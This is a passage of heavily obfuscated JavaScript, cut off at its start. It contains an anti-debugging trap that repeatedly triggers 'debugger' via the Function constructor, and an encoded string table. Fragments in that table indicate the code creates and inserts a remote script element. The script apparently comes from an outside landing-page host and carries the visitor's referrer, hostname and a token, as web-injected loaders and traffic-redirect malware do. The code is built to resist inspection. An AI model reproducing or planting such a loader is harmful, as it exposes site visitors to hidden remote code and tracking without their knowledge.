_0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return _0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function _0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var _0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llhiy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','ttl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}